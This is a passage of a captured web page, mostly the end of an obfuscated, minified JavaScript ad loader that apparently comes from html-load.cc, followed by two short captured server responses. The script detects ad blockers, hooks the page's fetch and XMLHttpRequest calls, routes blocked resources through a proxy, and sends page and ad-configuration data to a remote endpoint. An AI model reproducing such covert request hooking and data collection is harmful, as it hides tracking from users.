t[0]?t[n(2423)](((t,e)=>String(t)[n(2875)](String(e),void 0,{numeric:!0,sensitivity:n(3408)}))):t}if(e&&n(2662)==typeof e&&null!==e){const t=Object[n(2766)](e)[n(2423)](),r={};for(const n of t)r[n]=Ze(e[n]);return r}return e}var Qe=f(6964);window[t(2540)]=!1;var Ge=f(2691),Ye=f(6524);window[t(2540)]=!1;const $e={version:t(3901),originalHostname:window[t(509)][t(2417)],configIndex:0};(o=>{const a=t;var c,l;if(Ae.A[a(484)](),!1!==(0,Qe.aX)())try{!function(){const t=a,e=t(507)[t(2342)](t(1766),t(1645)),n=document[t(1346)](t(1401));n[t(2319)]=e,document[t(1555)][t(1866)](n)}()}catch(t){}i.A[a(484)](window);const d=null===(c=document[a(1595)])||void 0===c?void 0:c[a(478)](a(750));if(d)window[a(3580)]("r_"+d,"*");else{var h;const t=null===(h=document[a(1595)])||void 0===h?void 0:h[a(478)](a(2949));t&&window[a(3580)](t,"*")}if(null===(l=document[a(1595)])||void 0===l||l[a(2250)](),function(){const t=a;let e=arguments[t(3150)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1511)===location[t(3257)]&&(location[t(3257)]="",r.A[t(1606)](t(3284),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(1595)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3150)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1557)](o(3477))?a:o(1807)[o(2342)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(478)](n(3125))||e[n(478)](n(1348));if(null===r)throw new Error(n(3437));return r=r[n(1557)]("//")?t[n(800)]+r:r,new URL(r,t[n(4005)])}(e,n);if(c[o(2417)]===s[o(2417)]&&c[o(2517)]===s[o(2517)])return null;c[o(763)]=s[o(763)],c[o(800)]=/localhost|127.0.0.1/[o(3464)](s[o(763)])?o(3010):o(836),s[o(2517)]&&(c[o(2517)]=s[o(2517)]),Object[o(1036)](i)[o(410)]((t=>{const e=o;let[n,r]=t;c[e(1694)][e(1606)](n,r)}));const l=(0,Vt.R0)(n);return l[o(2340)](o(1348),c[o(4005)]),l}(location,document[t(1595)],r.A[t(1589)](t(3284),!1),e);return!!o&&(document[t(1595)][t(3666)]?(0,Vt.WH)(o,document[t(1595)]):(0,Vt.qj)(o),document[t(1595)][t(2250)](),console[t(3871)](t(3810)),!0)}({essential:""}))throw new Error(a(1296));try{window[a(3944)](new CustomEvent(a(2285)))}catch(t){}return ye[a(3488)](a(750))?(window[a(3884)]=n.A[a(2506)],(t=>{const e=a;window[e(3233)](e(268),(n=>{const r=e;n[r(2099)]&&r(2632)===n[r(2099)][r(2033)]&&D(t,n[r(2099)][r(1176)],n[r(2099)][r(3560)])}))})(o),s.A[a(1938)](o),s.A[a(1745)](a(2506),n.A[a(2506)]),s.A[a(1745)](a(449),n.A[a(923)]),s.A[a(1745)](a(509),window[a(509)][a(4005)]),s.A[a(1745)](a(2708),window[a(2471)][a(1149)]),s.A[a(1745)](a(384),H()),s.A[a(1745)](a(975),w.A[a(2451)]()[a(621)]()),n.A[a(1745)]||a(774)===r.A[a(1589)](a(2904),!1)?((0,Et.z)((0,It.i7)(a(461))),window[a(2380)]=u.md,window[a(664)]=u.ks,window[a(1579)]=u._,window[a(3051)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(3933)],endpoint:n.A[a(1521)]}),window[a(905)]=e.sH,window[a(1221)]=e.EW,window[a(323)]=t=>Ct({_window:window,protectUrlContext:o,html:t}),window[a(1137)]=t=>(0,pt.dv)({protectUrlContext:o,stylesheet:t})):(0,Et.z)((0,It.i7)()),!0):(console[a(3871)](a(2251)),!1)})($e)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(1522)])&&void 0!==u||(l[c(1522)]={}),window[c(1522)][c(3793)]=!0,window[c(1522)][c(1073)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,v,w;let b=arguments[t(3150)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(3979)](e);let o="";for(let t=0;t<r[n(3150)];t++)o+=String[n(2245)](r[t]);return btoa(o)}(JSON[t(1154)](Ze({a_summary:{gpt:{paths:null===(e=window[t(1080)])||void 0===e||null===(e=e[t(1407)]())||void 0===e||null===(e=e[t(515)]())||void 0===e?void 0:e[t(3717)]((e=>e[t(1230)]()))}},prebid:{config:null===(n=window[t(1591)])||void 0===n||null===(r=n[t(3478)])||void 0===r?void 0:r[t(3534)](n),userIds:null===(o=window[t(1591)])||void 0===o||null===(i=o[t(3126)])||void 0===i?void 0:i[t(3534)](o),adUnits:null===(s=window[t(1591)])||void 0===s?void 0:s[t(1336)],installedModules:null===(a=window[t(1591)])||void 0===a?void 0:a[t(1581)],consentMetadata:null===(l=window[t(1591)])||void 0===l||null===(u=l[t(2867)])||void 0===u?void 0:u[t(3534)](l)},prebid_detail:b?{bidResponses:null===(d=window[t(1591)])||void 0===d||null===(h=d[t(2846)])||void 0===h?void 0:h[t(3534)](d),events:null===(f=window[t(1591)])||void 0===f||null===(m=f[t(340)])||void 0===m?void 0:m[t(3534)](f)}:void 0,gpt:{config:null===(p=window[t(1080)])||void 0===p||null===(g=p[t(3478)])||void 0===g?void 0:g[t(3534)](p),pubads:{slots:null===(v=window[t(1080)])||void 0===v||null===(v=v[t(1407)]())||void 0===v||null===(v=v[t(515)]())||void 0===v?void 0:v[t(3717)]((e=>({adUnitPath:e[t(1230)](),attributeKeys:e[t(3706)](),categoryExclusions:e[t(543)](),clickUrl:e[t(2841)](),slotId:e[t(3110)](),sizes:e[t(1747)](),outOfPage:e[t(2077)](),services:e[t(3459)]()[t(3717)]((e=>({name:e[t(2707)]()}))),targeting:Object[t(3500)](e[t(287)]()[t(3717)]((n=>[n,e[t(3511)](n)])))}))),targeting:Object[t(3500)](null===(w=window[t(1080)])||void 0===w||null===(w=w[t(1407)]())||void 0===w||null===(w=w[t(287)]())||void 0===w?void 0:w[t(3717)]((e=>{const n=t;var r;return[e,null===(r=window[n(1080)])||void 0===r||null===(r=r[n(1407)]())||void 0===r?void 0:r[n(3511)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(1045)])||void 0===x||x[t(3534)](A,y)}catch(t){}return y};const p=Math[c(3121)](performance[c(3878)]());if(Z(.01),await(async t=>{const e=c,n=De(t),o=r.A[e(1589)](e(1678));return o?Boolean(o):await n})(a)&&!we(location[c(4005)])&&!n.A[c(1745)]&&c(774)!==r.A[c(1589)](c(2904),!1))return q(a,new Map([[c(2563),c(1558)]])),void s.A[c(1745)](c(3984));const g=(0,Je.i)();if(!g)return void s.A[c(1745)](c(2406));Z(g[c(504)]),s.A[c(1745)](c(1244),g);const b=(window[c(509)][c(2477)]+window[c(509)][c(3257)])[c(2325)](c(768))||c(774)===r.A[c(1589)](c(768),!1);if(!g)return s.A[c(1745)](c(2505));if(null!==(d=null==g?void 0:g[c(1709)])&&void 0!==d&&!d&&window[c(1616)]!==window[c(2746)])return s.A[c(1745)](c(1309));if(g[c(2912)]&&!n.A[c(1745)]&&c(774)!==r.A[c(1589)](c(2904),!1)&&!b){const[k,_]=await Promise[c(1964)]([(0,v.H4)(g[c(3784)]),(0,v.jy)(g[c(3239)])]);return V(a,k,k&&_,!1),s.A[c(1745)](c(3918))}if(!g[c(3021)]&&!n.A[c(1745)]&&c(774)!==r.A[c(1589)](c(2904),!1)&&!b)return s.A[c(1745)](c(2310));r.A[c(985)](g[c(631)]&&!!g[c(3932)]),(0,be.Nq)();const[y,x]=null!=g&&g[c(426)]||b?[!0,!0]:await Promise[c(1964)]([(0,v.H4)(g[c(3784)]),(0,v.jy)(g[c(3239)])]);if(window[c(1522)][c(3899)]=y,(0,be.B3)(),s.A[c(1745)](c(608),y),s.A[c(1745)](c(2764),x),g[c(2915)]){const E=await async function(t){const e=c;try{const n=r.A[e(1589)](e(3968));if(n)try{const o=JSON[e(1326)](n);if(o[e(1707)]&&o[e(1707)]+864e5>Date[e(3878)]())return Xe(t)[e(965)]((t=>{const n=e;t&&r.A[n(1606)](n(3968),JSON[n(1154)]({...t,cachedAt:Date[n(3878)]()}))})),o}catch(t){}const o=await Xe(t);return o&&r.A[e(1606)](e(3968),JSON[e(1154)]({...o,cachedAt:Date[e(3878)]()})),o}catch(t){return s.A[e(922)](e(686),t),{ivt:!1,reason:e(922)}}}(a);if(E[c(3968)])return q(a,new Map([[c(2563),E[c(1478)]],[c(2052),y[c(621)]()]])),void s.A[c(1745)](c(3945))}V(a,y,y&&x,null!==(h=g[c(822)])&&void 0!==h&&h);try{var f;const M=null===(f=g[c(2930)])||void 0===f?void 0:f[c(3245)]((t=>t[c(2664)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(2325)](h)||Math[u(1686)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1080)]=window[s(1080)]||{},window[s(1080)][s(716)]=window[s(1080)][s(716)]||[],window[s(1080)][s(716)][s(2212)]((()=>{const t=s,c=Math[t(3121)](performance[t(3878)]());let l=!1;window[t(1080)][t(1407)]()[t(3233)](t(1267),(e=>{const n=t;if(l)return;const r=e[n(2617)][n(1230)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(3121)](performance[n(3878)]())})})),window[t(1080)][t(1407)]()[t(3233)](t(2467),(s=>{const u=t;if(l)return;const d=s[u(2617)][u(1230)]()||"";if(!d||!a[d])return;if(s[u(1730)])return;l=!0;const h=Math[u(3121)](performance[u(3878)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3150)]>8&&void 0!==arguments[8]?arguments[8]:new Map;J(t,l(400),new Map([[l(911),n.A[l(923)]],[l(2052),r[l(621)]()],[l(3528),o],[l(817),i[l(621)]()],[l(644),s[l(621)]()],[l(1217),a[l(621)]()],[l(2366),c[l(621)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(1267)],h)}))}))})(e,l,i,d))})(a,g[c(853)],g[c(504)],y,x,null!==(m=M[c(2599)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(1080)];return!!e&&t(3002)===e[t(434)][t(621)]()}catch(t){return!1}}if(w.A[c(2203)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2v;P(t,r(966),new Map([[r(911),n.A[r(923)]],[r(2052),e[r(621)]()]]))})(a,y)}),1051),!(0,ft.Gb)(g[c(3814)])&&!we(location[c(4005)]))return void s.A[c(1745)](c(2054));if(g[c(3367)]&&(0,ft.oi)(g[c(3367)]))return(t=>{const e=c;P(t,e(1361),new Map([[e(911),n.A[e(923)]]]))})(a),void s.A[c(1745)](c(430));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(1745)](d(1404)),void(h=!0);if((0,N.C8)(t,n.A[d(1521)]),function(t){const e=d;window[e(1522)]={...window[e(1522)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(1745)](d(2296));const _=[];return L()&&_[d(4015)]((t=>location[d(763)][d(2744)](t)))&&function(t){const e=d,r=new Set;window[e(991)]((()=>{const o=e;window[o(1080)]&&window[o(1080)][o(716)]&&window[o(1080)][o(716)][o(2212)]((()=>{const e=o;window[e(1080)][e(1407)]()[e(515)]()[e(3717)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(3110)]())||void 0===r?void 0:r[n(2656)](),s=t[n(1230)](),a=t[n(492)](),c=null===(o=t[n(1747)]())||void 0===o?void 0:o[n(3717)]((t=>[t[n(3950)],t[n(3217)]])),l=document[n(2116)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(3943)];for(;o;){var i;const t=o[e(1447)][e(3312)](),n=o[e(478)]("id"),s=null===(i=o[e(478)](e(2551)))||void 0===i?void 0:i[e(2733)](" ");r=n?t+"#"+n+e(1601)+r:s?t+"."+s[e(3259)](".")+e(1601)+r:t+e(1601)+r,o=o[e(3943)]}return r[e(3150)]>100?r[e(3689)](r[e(3150)]-100):r}(l)}:null}(t)))[e(1495)]((t=>t&&!r[e(1950)](t.id)))[e(410)]((o=>{const i=e;r[i(2428)](o.id),function(t,e){const r=i;P(t,r(3096),new Map([["id",e.id],[r(3528),e[r(1823)]],[r(2886),e[r(3680)]],[r(3856),e[r(3856)][r(3717)]((t=>t[r(3259)]("x")))[r(3259)]("|")],[r(960),e[r(960)]],[r(911),n.A[r(923)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,ce.z9)(a[d(2930)]);if(!p)return s.A[d(1745)](d(4008)),void(h=!0);t[d(2206)]=p[d(2206)];const g=p[d(2930)];if(g[d(3809)]&&async function(t,r){const o=d;try{if(!L())return void s.A[o(1745)](o(3742));const i=r[o(504)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2v;window[n(2859)]&&window[n(2859)](n(1389),2,(r=>{const o=n;o(3793)!==r[o(777)]&&!1!==r[o(3740)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(1521)],url:""[o(2342)](n.A[o(1521)],o(2625))});await fetch(c,{method:o(3796),headers:{"Content-Type":o(3946)},body:JSON[o(1154)]({dataset:o(3516),table:o(1480),data:{log_version:"v1",timestamp:(new Date)[o(1959)](),data:JSON[o(1154)]({country:r[o(853)]||o(1262),should_apply_gdpr:r[o(631)],url:window[o(509)][o(4005)],host:t[o(1998)]||window[o(509)][o(2417)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(1745)](o(1817)[o(2342)](a,o(1007))[o(2342)](i))}catch(t){s.A[o(1745)](o(2336)[o(2342)](t))}}(t,a),s.A[d(1745)](d(2479)[d(2342)](p[d(2206)],", ")[d(2342)](JSON[d(1154)](g))),g[d(474)]&&!new URL(window[d(509)][d(4005)])[d(1694)][d(1950)](d(3585))&&d(774)!==r.A[d(1589)](d(3585),!1))return s.A[d(1745)](d(1467)),void(h=!0);if(g[d(2599)]&&!u)return s.A[d(1745)](d(3345)),void(h=!0);null!==(f=g[d(781)])&&void 0!==f&&f[d(3208)]&&await async function(t,r){const o=d,i=t[o(2560)]((t=>Array[o(1289)](document[o(2778)](o(1397)[o(2342)](t,'"]')))))[o(1495)]((t=>t instanceof HTMLLinkElement))[o(3717)]((t=>{const i=o,s=t[i(478)](i(4005));return s?new Promise((o=>{const a=i,c=document[a(1346)](a(1626));c[a(3036)]=!0,Array[a(1289)](t[a(2603)])[a(410)]((t=>{const e=a;c[e(2340)](t[e(2709)],t[e(2453)])})),c[a(4005)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2196)],endpoint:n.A[a(1521)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(1240)]=null,c[e(2502)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(1240)]=()=>{t[a(3036)]=!0,u(!0)},c[a(2502)]=()=>{u(!1)},t[a(3564)](a(3028),c)})):Promise[i(3655)](!1)})),a=await Promise[o(1964)](i);s.A[o(1745)](o(441)[o(2342)](JSON[o(1154)](a)))}(g[d(781)][d(3208)],t),w.A[d(2203)]()&&w.A[d(2114)]()&&(0,Ye.Y)(t);const v=window,b=(0,o.VS)(g[d(781)]);if(pe(t,v,b,{shouldHookDomContentLoadedLateListeners:!!g[d(829)]}),function(t,e){const n=d;var r;if(s.A[n(1745)](n(2280)),null!==(r=window[n(2361)])&&void 0!==r&&r[n(1428)])return;const a=window[n(2361)]||[];window[n(2361)]={push:t=>ge(t),__replaced:!0};for(const t of[...a][n(3786)]())ge(t);const c=r=>{const a=n;if(a(947)===r[a(2563)]){const n=r[a(3255)][0]instanceof Request?r[a(3255)][0][a(3829)]:r[a(3255)][0];s.A[a(1745)](a(871),r[a(3255)][0],a(1287),(0,o.pI)(e,n),a(485),t[a(947)],t[a(947)][a(2357)]),(0,o.pI)(e,n)?t[a(947)](...r[a(3255)])[a(965)](r[a(3655)],r[a(3081)]):r[a(3081)](...r[a(3119)])}else if(a(730)===r[a(2563)]){const n=i.A[a(1589)](t)[a(843)][a(1589)][a(3534)](r[a(2885)]);s.A[a(1745)](a(3303),n),(0,o.pI)(e,n)||r[a(3081)]()}else if(a(3316)===r[a(2563)]){var c;if(!r[a(2181)][a(3910)]||(null===(c=r[a(2181)][a(3910)])||void 0===c?void 0:c[a(3150)])<2)return void r[a(852)]();const t=r[a(2181)][a(3910)][1];if((0,o.pI)(e,t)||r[a(852)](),r[a(2181)][a(3714)])return;r[a(2181)][a(3714)]=!0;const n=new XMLHttpRequest;n[a(2833)]=t=>{const e=a;var o,i;n[e(288)]===XMLHttpRequest[e(3670)]&&r[e(2181)][e(2134)]&&(r[e(2181)][e(2134)]=!1,r[e(2181)][e(1921)]={readyState:n[e(288)],response:n[e(2564)],responseText:n[e(2674)],responseType:n[e(3241)],responseURL:n[e(1084)],responseXML:n[e(2659)],status:n[e(317)],statusText:n[e(313)],upload:n[e(4022)]},Object[e(3077)](t,e(781),{writable:!1,value:r[e(2181)]}),null===(o=r[e(2181)])||void 0===o||null===(o=o[e(2833)])||void 0===o||null===(i=o[e(3534)])||void 0===i||i[e(3534)](o,r[e(2181)],t))},n[a(1240)]=t=>{const e=a;var o,i;r[e(2181)][e(2472)]&&r[e(2181)][e(3481)]&&(r[e(2181)][e(3481)]=!1,r[e(2181)][e(1921)]={readyState:n[e(288)],response:n[e(2564)],responseText:n[e(2674)],responseType:n[e(3241)],responseURL:n[e(1084)],responseXML:n[e(2659)],status:n[e(317)],statusText:n[e(313)],upload:n[e(4022)]},Object[e(3077)](t,e(781),{writable:!1,value:r[e(2181)]}),null===(o=r[e(2181)][e(2472)])||void 0===o||null===(i=o[e(3534)])||void 0===i||i[e(3534)](o,r[e(2181)],t))},n[a(2502)]=t=>{const e=a;var n,o;r[e(2181)][e(2502)]&&r[e(2181)][e(3481)]&&(r[e(2181)][e(3481)]=!1,Object[e(3077)](t,e(781),{writable:!1,value:r[e(2181)]}),null===(n=r[e(2181)][e(2502)])||void 0===n||null===(o=n[e(3534)])||void 0===o||o[e(3534)](n,r[e(2181)],t))},n[a(2455)][a(3534)](n,...r[a(2181)][a(3910)]),n[a(3779)][a(3534)](n)}},l=window[n(2129)]||[];window[n(2129)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)ge((()=>c(t)))}(v,b),a[d(695)]&&(0,Je.I)(a[d(695)],l,u,t),async function(t,r,o){const i=d,s=r[i(2852)];s&&s[i(1105)]&&(window[i(1080)]=window[i(1080)]||{},window[i(1080)][i(716)]=window[i(1080)][i(716)]||[],window[i(1080)][i(716)][i(2212)]((()=>{const r=i;window[r(1080)][r(1407)]()[r(3233)](r(2467),(i=>{const a=r;if(i[a(1730)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(3267)][s(386)],d=u[s(2325)](s(3009))?null===(c=u[s(2733)](s(3009))[1])||void 0===c?void 0:c[s(2733)](":")[0]:z();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,v,w,b,y,x,A,k,_,E){const M=s;return{dt:M(252),pd:M(3004),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:v,pc:w,cr:b,cb:y,si:"",dm:A,pi:k,bt:"",gt:E}}(e[s(1998)],0,n,r,0,d,z(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3464)](navigator[s(1149)])?"1":"2",0,0,0,0,0,0,0,o[s(1377)],o[s(1442)],o[s(2617)][s(3110)]()[s(1987)](),o[s(3378)],mt.A[s(804)](15,30),0,o[s(2438)]&&s(954)==typeof o[s(2438)][0]&&s(954)==typeof o[s(2438)][1]?""[s(2342)](o[s(2438)][0],"x")[s(2342)](o[s(2438)][1]):"",o[s(3378)],0,i||(null===(l=t[s(1080)][s(1407)]()[s(3511)](s(853)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2016)],s[a(3020)],i,o),l=((t,r)=>{const o=a,i=new URL(o(3190));Object[o(1036)](r)[o(410)]((t=>{const e=o;let[n,r]=t;r&&i[e(1694)][e(1606)](n,r)}));const s=t[o(3267)][o(1346)](o(1401));return s[o(1348)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(4005)],endpoint:n.A[o(1521)]}),s[o(2340)](o(3987),o(774)),s})(window,c);document[a(1555)][a(1866)](l)}))})))}(t,g,a[d(853)]),!1===(null===(m=g[d(1279)])||void 0===m?void 0:m[d(2664)])){const E=g[d(1279)][d(3682)]||[d(1591)];(0,Ge.je)(E)}g[d(2586)]||(0,Ge.lD)(g[d(1748)]||[]),(0,Ge.N2)(g[d(1748)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(1289)](t[r(3267)][r(2778)](r(2575)));for(const t of i)try{const i=t[r(2934)];if(!i)continue;if(!Xt(i))continue;ue(i,e,n,o)}catch(t){}}(v,t,b);const y=de(v,t,b),x=1e3;let A=0;function k(t){const e=d;if(document[e(2379)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(2650)]?window[e(2650)](y,{timeout:120}):setTimeout(y,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{ve(),h&&le()}})(a,g,y,x)}catch(U){s.A[c(922)](U,c(687),U[c(2123)])}}catch(T){throw T}finally{ve(),(0,v.H4)()}})($e)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
bb1d0e01-410a-4bb7-943b-5889648f3002

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
bb2dc28b-b0c8-407e-abd3-38b432c94892